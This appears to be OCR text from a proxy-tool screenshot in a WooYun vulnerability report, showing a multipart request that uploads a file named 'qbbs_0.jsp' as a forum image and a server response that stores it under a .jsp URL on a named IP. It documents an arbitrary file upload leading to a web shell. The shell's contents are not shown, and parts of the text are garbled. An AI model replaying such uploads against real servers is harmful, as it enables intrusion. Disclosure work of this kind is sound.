 Request
Raw Params Headers Hex
--dy3qiLa215c3K_Tkd5KOjH5TZE04_K
Content-Disposition: form-data; name="isTopicPost"
Content-Type: text/plain; charset=US-ASCII
Content-Transfer-Encoding: 8bit
1
--dy3qiLa215c3K_Tkd5KOjH5TZE04_K
Content-Disposition: form-data; name="upload"; filename="qbbs_0.jsp"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
? < + > Type a search term 0 ma
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=CFD53AE7CABE9A83E58904A89A777F58; Path=/bbs_cms
Content-Type: application/json;charset=UTF-8
Content-Length: 649
Date: Sun, 03 Apr 2016 05:44:35 GMT
Set-Cookie: sto-id-CQIDC-PS-WCITY-SV-JAVA-8787=FKGDKIMA; Expires=Wed, 01-Apr-2026 05:44:34 GMT; Path=/
{"retcode":"000","post":{"adminLevel":"2","endUpdateTime":null,"gradename":"□□□□","headimage":"http:\/\/img.wxcitycq.com:18080\/city\/uploadfile\/avatar\/data\/140142
1302254_big.jpg","nickname":"□□□□□□","piclist":[{"imageurl":"http:\/\/218.206.27.196:8788\/bbs_show\/images\/upload\/2016\/04\/03\/web\/193de376a03345c7a98d3693f02bf9
78.jsp"}],"postId":"d49c59d42aa140b3aec5b5f265ba36fc","postSubject":"□","postText":"□","postTime":"2016-04-03
13:44: 4","praiseCount":0,"praiseFlag":0,"privmsgFlag":"0","replyList":null,"signature":null,"status":null,"topicId":null,"updateCount":0,"userId":"1a59c9e65d034a62b1
1bdd2ee f34fd4"}}
www.wooyun.org
? < + > Type a search term 0 ma